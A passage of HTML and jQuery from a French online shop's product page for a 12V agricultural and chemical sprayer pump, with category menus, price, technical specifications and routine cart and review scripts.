                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_annele3-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Anneles">Tuyaux Annelés</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Source_Tuyau_Spi2-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Spirales">Tuyaux Spirales</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_Technique-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Techniques">Tuyaux Techniques </a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Tuyau_Plat-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Plats">Tuyaux Plats</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Tuyau_Haute_Temp-250x250.jpg"><a href="https://www.carflo.fr/circuit/tuyau/Tuyaux-Haute-Temperature">Tuyaux Haute Temperature</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Colliers">Colliers</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Enrouleurs">Enrouleurs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleurs_Manuels-250x250.png"><a href="https://www.carflo.fr/circuit/Enrouleurs/Manuels">Enrouleurs manuels</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleur_Auto-250x250.jpg"><a href="https://www.carflo.fr/circuit/Enrouleurs/automatiques">Enrouleurs à rappel automatique</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Enrouleur_HP-250x250.jpg"><a href="https://www.carflo.fr/circuit/Enrouleurs/Haute-Pression">Enrouleurs Haute Pression</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/vanne-robinet">Vannes et Robinets</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Photo_Vanne_Plastique-250x250.jpg"><a href="https://www.carflo.fr/circuit/vanne-robinet/vanne-robinet-plastique">Vannes et Robinets plastiques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Vannes_Robinets-250x250.jpg"><a href="https://www.carflo.fr/circuit/vanne-robinet/vanne-robinet-laiton">Vannes et Robinets laiton</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Composants">Composants</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/filtre_nu-250x250.jpg"><a href="https://www.carflo.fr/circuit/Composants/Filtration">Filtration</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/lance-pistolet">Douches Lances et Pistolets</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/circuit/Mesure-regulation">Mesures et Regulation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>A savoir</h3>
                                <div class="wrapper">
                <p>Les possibilit&eacute;s de configuration d&#39;un enrouleur sont vastes:<br />
manuel, &agrave; rappel automatique, Haute Pression</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Enrouleur_15m.JPG" width="345" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/energie" ><span class="main-menu-text">Energie</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/composants-electriques">Composants Electriques</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Interrupteur-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/Interrupteurs">Interrupteurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Connecteurs-250x250.png"><a href="https://www.carflo.fr/energie/composants-electriques/cables-connecteurs">Câbles et connecteurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Regulation-250x250.png"><a href="https://www.carflo.fr/energie/composants-electriques/niveaux-regulation">Niveaux d'eau - Regulation</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Composants_Electriques-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/resistances-thermoplongeurs">Resistances Thermoplongeurs</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Relais-250x250.jpg"><a href="https://www.carflo.fr/energie/composants-electriques/relais">Relais et Fusibles</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/chargeurs">Chargeurs</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Chargeurs-250x250.jpg"><a href="https://www.carflo.fr/energie/chargeurs/chargeurs-batteries-gel">Chargeurs pour Batteries Gel</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Chargeurs-250x250.jpg"><a href="https://www.carflo.fr/energie/chargeurs/chargeurs-batteries-lithium">Chargeurs pour Batteries Lithium</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/energie/batteries">Batteries</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Batterie-250x250.jpg"><a href="https://www.carflo.fr/energie/batteries/batteries-lithium">Batteries Lithium</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Energie</h3>
                                <div class="wrapper">
                <p>Batteries Chargeyrs ou composants electriques<br />
Vous trouverez tous les mod&egrave;les : Gel ou Lithium et les composants : interrupteurs, r&eacute;sistances, c&acirc;bles, relais ...</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Indicateur_Led_Verte.JPG" width="577" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/machines" ><span class="main-menu-text">Machines</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/gamme-carflo">Gamme basse pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Nettoyeurs-HP">Gamme haute pression</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_TH-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/TH">Machines Thermiques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_AC-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-AC">Machines Electriques</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_DC-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/machines-electriques-DC">Machines sur Batterie</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/Lances_HP-250x250.png"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Lances-HP">Lances HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Tuyau_hp-250x250.JPG"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Tuyau-hp">Tuyau HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_HP_Raccords-250x250.png"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/Raccords-HP">Raccords HP</a></li>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/Categorie/CAT_Accessoires_HP-250x250.jpg"><a href="https://www.carflo.fr/machines/Nettoyeurs-HP/accessoires">Accessoires </a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/brumisation-pulverisation">Brumisation et Pulverisation</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Eaupure">Eau Pure</a></h3>
                                                                                    <ul>
                                                                <li data-image="https://www.carflo.fr/image/cache/data/CAT_Composants_Unger-250x250.jpg"><a href="https://www.carflo.fr/machines/Eaupure/Composants_Unger">Composants Unger</a></li>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/materiel-nettoyage">Lavage</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-33 md-25 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/machines/Alimentation">Alimentation Eau</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Applications</h3>
                                <div class="wrapper">
                <p>Gamme haute ou basse pression - brumisation et pulv&eacute;risation - eau pure - produits pour soci&eacute;t&eacute;s de nettoyage</p>

<p style="text-align: center;"><img alt="" height="350" src="https://www.carflo.fr/image/data/Skid_EP450L.jpg" width="366" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/devis" ><span class="main-menu-text">Devis & MO</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/devis/devis-a-valider">Devis à valider</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/devis/prestations-techniques">Prestations techniques</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Devis</h3>
                                <div class="wrapper">
                <p>Les devis &agrave; valider sont personnalis&eacute;s &agrave; VOTRE projet. Les heures de main d&#39;oeuvres pour toute pr&eacute;paration personnelle&nbsp;</p>

<p><img alt="" height="400" src="https://www.carflo.fr/image/data/Home/epure-reservoir.jpg" width="650" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
        <li class="mega-menu-mixed  float-left">
                <a href="https://www.carflo.fr/nos-fabrications" ><span class="main-menu-text">Fabrications</span></a>
                                                
                <div class="mega-menu">
        
                        <div class="mega-menu-column mega-menu-categories " style="width: 75%;">
                                <div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/Reservoirs-Mesure">Réservoirs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Blocs-portatifs">Blocs portatifs</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-Basse-Pression">Nettoyeurs Basse Pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-Haute-Pression">Nettoyeurs Haute Pression</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Nettoyeurs-eau-pure">Nettoyeurs à l’eau pure </a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                        <div class="mega-menu-item xs-50 sm-50 md-33 lg-25 xl-25 menu-image-right menu-no-image">
                        <div>
                            <h3><a href="https://www.carflo.fr/nos-fabrications/fabrications-Production-eau-pure">Production d’eau pure</a></h3>
                                                                                    <ul>
                                                                                            </ul>
                                                        <span class="clearfix"> </span>
                        </div>
                    </div>
                                    </div>
                            </div>
            
                                            
            
                                                <div class="mega-menu-column mega-menu-html mega-menu-html-block " style="width: 25%;">
                                <div>
                                <h3>Nos fabrications</h3>
                                <div class="wrapper">
                <p>Certains de nos projets sur mesure ...</p>

<p><img alt="" height="450" src="https://www.carflo.fr/image/data/Home/Pulve_36L_Fabrications.JPG" width="600" /></p>                </div>
                </div>
                            </div>
                            </div>
        
        <span class="mobile-plus">+</span>
    </li>
    </ul>        </div>
                <script>
            if($(window).width() < 760){
                $('.journal-header-center .journal-links').before($('.journal-header-center .journal-language'));
                $('.journal-header-center .journal-logo').after($('.journal-header-center .journal-search'));
            }
        </script>
            </div>
</header>
<div class="extended-container">
<div id="container" class="j-container">

<div id="notification"></div><div class="breadcrumb">
        <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.carflo.fr/" itemprop="url"><span itemprop="title">Accueil</span></a></span>
        <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"> » <a href="https://www.carflo.fr/pompes" itemprop="url"><span itemprop="title">Pompes</span></a></span>
        <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"> » <a href="https://www.carflo.fr/pompes/pulve12" itemprop="url"><span itemprop="title">Pompe Pulvé 12V 10L/min max,10 bars max,40A</span></a></span>
    </div>
 
<div id="content" itemscope itemtype="http://schema.org/Product">
<h1 class="heading-title" itemprop="name">Pompe Pulvé 12V 10L/min max,10 bars max,40A</h1>

  <div class="product-info split-30-70" data-respond="start: 620px; end: 630px; interval: 10px;">
    <meta itemprop="url" content="https://www.carflo.fr/pompes/pulve12" />
        <div class="left">
            <div class="image">
                                        <a href="https://www.carflo.fr/image/cache/data/PARDU12V24V-1056x704.jpg" title="Pompe Pulvé 12V 10L/min max,10 bars max,40A"><img src="https://www.carflo.fr/image/cache/data/PARDU12V24V-500x330.jpg" title="Pompe Pulvé 12V 10L/min max,10 bars max,40A" alt="Pompe Pulvé 12V 10L/min max,10 bars max,40A" id="image" data-largeimg="https://www.carflo.fr/image/cache/data/PARDU12V24V-1056x704.jpg" itemprop="image"  /></a>
      </div>
                <div class="gallery-text"><span></span></div>
      
                        <div class="image-gallery" style="display: none !important;">
                <a href="https://www.carflo.fr/image/cache/data/PARDU12V24V-1056x704.jpg" title="Pompe Pulvé 12V 10L/min max,10 bars max,40A" class="swipebox"><img src="https://www.carflo.fr/image/cache/data/PARDU12V24V-500x330.jpg" title="Pompe Pulvé 12V 10L/min max,10 bars max,40A" alt="Pompe Pulvé 12V 10L/min max,10 bars max,40A" /></a>
                      </div>
            </div>
    
	

						
    <div class="right">
        <div class="product-options">
          <div class="description">
                                        <span><span>Modèle :</span> <span class="os-sku" style="color:#4d4d4d">PARDUE12</span></span><br />
                      </div>
                    <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="priceCurrency" content="EUR" />
                <link itemprop="availability"  href="http://schema.org/InStock" />
                        <span class="product-price" itemprop="price">703,00€ HT</span>
        															       <span class="price-tax">
														   
														    															843.6&euro; TTC</span><br />    
															      
                              </div>
                                    <div class="options push-select">

                		        <h3>Prix selon l'option choisie, après sélection cliquez sur Ajouter au panier</h3>
        <br />
        <div id="option-1606" class="option option-select">
                    <span class="required">*</span>
                    <b>Modèles de Pompe Pulvé:</b><br />
         <select class="optionChoice" name="option[1606]">
            <option value=""> --- Veuillez choisir --- </option>
                        <option value="3696" data-image="https://www.carflo.fr/image/cache/no_image-10x10h.jpg">Pompe 12V - 10L/min - 10 bars                        </option>
                      </select>
        </div>
        <br />
                                                                                              </div>
      <script>Journal.enableSelectOptionAsButtonsList();</script>
<input type="hidden" name="optionNumbers" value="1" id="optionNumbers" />
      	 
      <div class="cart ">
        
<div id="product-cart">
        <div><span class="qty"><span class="text-qty">Qté :</span>
          <input type="text" name="quantity" size="2" value="1" data-min-value="1" autocomplete="off" /></span>
          <input type="hidden" name="product_id" value="2757" />
            <a id="button-cart" class="button"><span class="button-cart-text">Ajouter au panier</span></a>
          <script>if ($('.product-info .image .label-outofstock').length) { $("#button-cart").addClass('button-disable').attr('disabled', 'disabled'); }</script>
        </div>
          <script>
              /* quantity buttons */
              var $input = $('.cart input[name="quantity"]');
              function up() {
                  var val = parseInt($input.val(), 10) + 1 || parseInt($input.attr('data-min-value'), 10);
                  $input.val(val);
              }
              function down() {
                  var val = parseInt($input.val(), 10) - 1 || 0;
                  var min = parseInt($input.attr('data-min-value'), 10) || 1;
                  $input.val(Math.max(val, min));
              }
              $('<a href="javascript:;" class="journal-stepper1">-</a>').insertBefore($input).click(down);
              $('<a href="javascript:;" class="journal-stepper2">+</a>').insertAfter($input).click(up);
              $input.keydown(function (e) {
                  if (e.which === 38) {
                      up();
                      return false;
                  }
                  if (e.which === 40) {
                      down();
                      return false;
                  }
              });
          </script>
        		</div>
              </div>
</div>
	  <!--   on bloque le wishlist / compare
      <div class="wishlist-compare">
          <span class="links">
              <a onclick="addToWishList('2757');">Ajout à la liste de souhaits</a>
              <a onclick="addToCompare('2757');">Ajout au comparatif</a>
          </span>
      </div> -->
                    </div>
  </div>
  </div>

  <div id="tabs" class="htabs">
        <a href="#tab-description">Description</a>
                      </div>
      <div id="tab-description" class="tab-content" itemprop="description"><p><span style="color:#000000"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:14px">Conçue à l’origine pour la pulvérisation agricole (travail en continu, produits phyto sanitaires) , elles sont également bien adaptées à la pulvérisation de produits chimiques (démoussage de toitures&nbsp;; nettoyage de bardages, anti fongiques ou déperlant pour façades) mais également au nettoyage à l’eau claire à moyenne pression (10 bars).<br />
&nbsp;<br />
Elles amorcent très bien à partir d’un réservoir et d’ailleurs elles incluent toutes un circuit de recirculation qui permet d’ajuster très précisément la pression de fonctionnement. Elles sont disponibles en 3 énergies&nbsp;: 12, 24 et 220V</span></span></span><br />
<br />
<sub><img alt="carflo la société" src="https://www.carflo.fr/image/data/Goutte_Bleue.gif" style="font-family:arial,helvetica,sans-serif; height:18px; width:16px" /></sub>&nbsp;<span style="color:#008000"><span style="font-size:14px"><strong><u>Informations techniques communes à toute la gamme :&nbsp;</u></strong></span></span></p>
<span style="color:#000000"><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">Technologie pistons membranes, lubrifiés par huile minérale.<br />
Ces pompes fonctionnent uniquement à plat (inclinaison maximale de 5°)<br />
Interdit de les faire fonctionner à partir du réseau (pression positive à l’admission), seulement à partir d’un réservoir.<br />
Idéalement elles travaillent en charge&nbsp;; c’est-à-dire posées au même niveau que le bas du réservoir.<br />
Elles peuvent aussi aspirer à partir de réservoirs situés plus bas (et jamais en dessous de 5m) mais dans ce cas elles ne peuvent travailler que 15 minutes maximum<br />
Accumulateur de pression intégré à la motopompe, permet de réduire les pulsations de débit<br />
Régulateur de pression intégré&nbsp;; permet d’ajuster la pression de fonctionnement<br />
3 ports pour y brancher le circuit&nbsp;: Admission en D19, recirculation en D15 et circuit sous pression en D10 (embout laiton)</span></span></span><br />
<br />
<sub><img alt="carflo la société" src="https://www.carflo.fr/image/data/Goutte_Bleue.gif" style="font-family:arial,helvetica,sans-serif; height:18px; width:16px" /></sub>&nbsp;<span style="color:#008000"><span style="font-size:14px"><strong><u>Performances des 3 modèles :&nbsp;</u></strong></span></span><br />
<br />
<span style="color:#000000"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:14px">Modèle 12V&nbsp;: 10L/min max, 10 bars max, 40A<br />
Modèle 24V&nbsp;: 10L/min max, 10 bars max, 20A<br />
Modèle 220V&nbsp;: 25L/min max, 25 bars max, 8A</span></span></span><br />
<br />
<span style="color:#000000"><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">&nbsp;</span></span></span><br />
&nbsp;</div>
          </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script>
<script type="text/javascript"><!--

$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();

			if (json['success']) {
                $('#profile-description').html(json['success']);
			}
		}
	});
});

$('#button-cart').bind('click', function() {
    if ($('.hide-cart .right .cart.outofstock').length) {
        return false;
    }
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}

                if (json['error']['profile']) {
                    $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                }
			}

			if (json['success']) {
                if (!Journal.showNotification(json['success'], json['image'])) {
				    $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
                }

				$('.success').fadeIn('slow');

				$('#cart-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

                if (json['redirect']) {
                    location = json['redirect'];
                }
			}
		}
	});
});
//--></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');

	$('#review').load(this.href);

	$('#review').fadeIn('slow');

	return false;
});

$('#review').load('index.php?route=product/product/review&product_id=2757');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2757',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Veuillez patienter ! </div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}

			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script>
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script>



    <script type="text/javascript">
    $(document).ready(function () {
        $('div.option > ul').click(function () {
            var optionStr = '';
            var i = parseInt(0);
            var optionNumbers = $('#optionNumbers').val();
            var imgThumbOriginal = 'https://www.carflo.fr/image/cache/data/PARDU12V24V-500x330.jpg';
            var imgPopOriginal = 'https://www.carflo.fr/image/cache/data/PARDU12V24V-1056x704.jpg';
            var stringPrice = ''; var stringDiscount = '';

            $(this).find('li.selected').each(function(){
                if($(this).attr('data-value') != '')
                {
                    if(i != 0){optionStr = optionStr +':'+ $(this).attr('data-value');}else{optionStr = $(this).attr('data-value');}
                    i++;
                }
            });

            if(i == optionNumbers){
                $.ajax({
                    type: 'POST',
                    url: 'index.php?route=openstock/openstock/optionStatus',
                    dataType: 'json',
                    data: 'var=' + optionStr + '&product_id=2757',
                    beforeSend: function() {
                        $('.success, .warning').remove();
                        $('.options').before('<div class="loading"><span class="product-price" itemprop="price">&nbsp;</span><span class="price-tax">*** Vérification du stock***</span><br /></div>');
                        $('.product-info .price').html('').hide();
                    },
                    complete: function() {},
                    success: function(data) {
                        setTimeout(function() {
                            if (data.error) {
                                $('.loading').removeClass('loading').addClass('warning').empty().text(data.error);
                                $('#product-cart').hide();
                                return;
                            }

                            

                            if (data.data.originaltax != data.data.pricetax) {
                                stringPrice += '<span class="price-old">'+data.data.originaltax+'</span> ';
                            }

                            stringPrice += '<span class="product-price" itemprop="price">'+data.data.pricetax+' HT</span><br />';

                            stringDiscount = '';
                            if (data.data.discount) {
                                stringDiscount = '<br /><div class="discount">';
                                $.each(data.data.discount, function(discountKey, discountAmt) {
                                    stringDiscount += discountAmt+'<br />';
                                });
                                stringDiscount += '</div>';
                            }

                            if (data.data.nodiscount) {
                                stringDiscount = '<br /><div class="discount">'+data.data.nodiscount+'</div>';
                            }

                            if (data.success) {
                                $('.loading').removeClass('loading').addClass('success').empty().text(data.success);
                                $('.product-info .price').html(stringPrice).append(stringDiscount).show();
                                $('#product-cart').show();
                            }

                            if (data.nostock) {
                                $('.loading').removeClass('loading').addClass('warning').empty().text(data.nostock);
                                $('.product-info .price').html(stringPrice).append(stringDiscount).show();

                                if (data.nostockcheckout == 1) {
                                    $('#product-cart').show();
                                }else{
                                    $('#product-cart').hide();
                                }
                            }

                            if (data.notactive) {
                                $('.loading').removeClass('loading').addClass('warning').empty().text(data.notactive);
                                $('.product-info .price').html(stringPrice).append(stringDiscount).show();
                                $('#product-cart').hide();
                            }

